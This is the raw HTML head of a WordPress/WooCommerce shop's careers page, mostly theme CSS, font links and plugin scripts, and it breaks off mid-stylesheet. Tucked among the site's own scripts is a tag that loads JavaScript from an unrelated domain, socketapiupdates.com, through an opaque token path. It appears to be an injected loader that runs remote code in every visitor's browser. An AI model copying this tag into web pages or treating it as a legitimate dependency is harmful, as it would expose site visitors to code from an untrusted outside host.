0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/9977f.css" media="all" />


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/7cd2d.css" media="all" />



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/f2f45.css" media="all" />






<link rel='stylesheet' id='doyle-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400Italic%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/ded1a.css" media="all" />




<style id='doyle-custom-style-inline-css' type='text/css'>
.bt-pricing-table-element  .bt-price{font-family: Montserrat;}.bt-testimonial-carousel-element.layout1 .bt-content{font-family: Noto Serif; font-weight: 400;}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/2ed32.css" media="all" />







<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:400,600%7CMontserrat%7CNoto%20Serif:400%7CLato:700,400&#038;display=swap&#038;ver=1758613806" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600%7CMontserrat%7CNoto%20Serif:400%7CLato:700,400&#038;display=swap&#038;ver=1758613806" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600%7CMontserrat%7CNoto%20Serif:400%7CLato:700,400&#038;display=swap&#038;ver=1758613806" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script  src="https://www.icatch.com.pk/wp-content/cache/minify/c4d91.js"></script>

<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/www.icatch.com.pk","hash_tracking":"false","v4_id":"G-ZTWD6E29VV"};/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/ea3a7.js"></script>





<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/6d18f.js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icatch.com.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/dc06c.js"></script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/e5592.js"></script>


<script type="text/javascript" id="doyle-custom-script-js-extra">
/* <![CDATA[ */
var option_ob = {"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","enable_mobile":"991","hvertical_width":"320","hvertical_full_height":"","hvertical_menu_height":"540","nice_scroll_bar":"1","nice_scroll_bar_element":"html, .header-vertical .bt-header-vertical, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap"};
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/246bc.js"></script>

<link rel="https://api.w.org/" href="https://www.icatch.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icatch.com.pk/wp-json/wp/v2/pages/3337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icatch.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.icatch.com.pk/?p=3337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icatch.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icatch.com.pk%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icatch.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icatch.com.pk%2Fcareers%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.icatch.com.pk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
@media(max-width: 767px){
    .bt-header-onepagev1 .bt-header-inner{
        padding: 15px !important;
    }
    .bt-header-onepagev1 .bt-header-inner .logo{
        height: 30px !important;
    }
}		</style>
		<style id="doyle_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#F8F8F8;}.bt-main-color{color:#0a6edd;}.bt-secondary-color{color:#a82f83;}a, .bt-link-color{color:#171721;}a:hover, .bt-link-color:hover{color:#0a6edd;}body{font-family:Poppins;line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;color:#686876;font-size:14px;}h1, .bt-font-size-1{font-family:Poppins;line-height:42px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:36px;}h1{margin-top:0px;margin-bottom:15px;}h2, .bt-font-size-2{font-family:Poppins;line-height:36px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:30px;}h2{margin-top:0px;margin-bottom:15px;}h3, .bt-font-size-3{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:24px;}h3{margin-top:0px;margin-bottom:15px;}h4, .bt-font-size-4{font-family:Poppins;line-height:24px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:18px;}h4{margin-top:0px;margin-bottom:15px;}h5, .bt-font-size-5{font-family:Poppins;line-height:16px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:14px;}h5{margin-top:0px;margin-bottom:15px;}h6, .bt-font-size-6{font-family:Poppins;line-height:14px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:12px;}h6{margin-top:0px;margin-bottom:15px;}.bt-header-v1 .bt-header-desktop .bt-top, .bt-header-v1 .bt-header-mobile .bt-top{padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;}.bt-header-v1 .bt-header-desktop .bt-top, .bt-header-v1 .bt-header-mobile .bt-top{background-color:#c4084f;}.bt-header-v1 .bt-header-desktop .bt-top{line-height:24px;letter-spacing:0px;color:#EAEAEA;font-size:13px;}.bt-header-v1 .bt-header-desktop .bt-top a{color:#FAFAFA;}.bt-header-v1 .bt-header-desktop .bt-top a:hover{color:#ddccaa;}.bt-header-v1 .bt-header-desktop .bt-bottom{background-color:#FFFFFF;}.bt-header-v1 .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:70px;padding-bottom:0px;padding-left:150px;}.bt-header-v1 .bt-header-desktop .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:90px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-v1 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-v1 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-v1 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-v1 .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-v1 .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v1 .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-v1 .bt-header-stick{background-color:#FFFFFF;}.bt-header-v1 .bt-header-stick{padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:60px;}.bt-header-v1 .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-v1 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#333333;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-v1 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-v1 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-v1 .bt-header-mobile .bt-bottom .logo{margin-top:10px;margin-bottom:10px;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:30px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{color:#171721;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:hover{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:active{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-top, .bt-header-v2 .bt-header-mobile .bt-top{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.bt-header-v2 .bt-header-desktop .bt-top, .bt-header-v2 .bt-header-mobile .bt-top{background-color:#00c282;}.bt-header-v2 .bt-header-desktop .bt-top{line-height:24px;letter-spacing:0px;color:#EAEAEA;font-size:13px;}.bt-header-v2 .bt-header-desktop .bt-top a{color:#FAFAFA;}.bt-header-v2 .bt-header-desktop .bt-top a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-middle{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.bt-header-v2 .bt-header-desktop .bt-middle{background-color:#f8f8f8;}.bt-header-v2 .bt-header-desktop .bt-middle{line-height:24px;letter-spacing:0px;color:#686876;font-size:13px;}.bt-header-v2 .bt-header-desktop .bt-middle a{color:#686876;}.bt-header-v2 .bt-header-desktop .bt-middle a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom{background-color:#FFFFFF;}.bt-header-v2 .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v1 .bt-header-desktop .bt-menu-desktop{margin-right:0px;margin-left:0px;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-v2 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-v2 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-v2 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-v2 .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-v2 .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v2 .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-v2 .bt-header-stick{background-color:#FFFFFF;}.bt-header-v2 .bt-header-stick{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v2 .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:50px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-v2 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-v2 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-v2 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-v2 .bt-header-mobile .bt-bottom{padding-top:10px;padding-bottom:10px;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:30px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{color:#171721;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:active{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-top, .bt-header-v3 .bt-header-mobile .bt-top{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.bt-header-v3 .bt-header-desktop .bt-top, .bt-header-v3 .bt-header-mobile .bt-top{background-color:#00c282;}.bt-header-v3 .bt-header-desktop .bt-top{line-height:24px;letter-spacing:1px;color:#EAEAEA;font-size:13px;}.bt-header-v3 .bt-header-desktop .bt-top a{color:#FAFAFA;}.bt-header-v3 .bt-header-desktop .bt-top a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-middle{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.bt-header-v3 .bt-header-desktop .bt-middle{background-color:#f8f8f8;}.bt-header-v3 .bt-header-desktop .bt-middle{line-height:24px;letter-spacing:0px;color:#686876;font-size:13px;}.bt-header-v3 .bt-header-desktop .bt-middle a{color:#171721;}.bt-header-v3 .bt-header-desktop .bt-middle a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom{background-color:#FFFFFF;}.bt-header-v3 .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v1 .bt-header-desktop .bt-menu-desktop{margin-right:0px;margin-left:0px;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-v3 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-v3 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-v3 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-v3 .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-v3 .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v3 .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-v3 .bt-header-stick{background-color:#FFFFFF;}.bt-header-v3 .bt-header-stick{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v3 .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:50px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v3 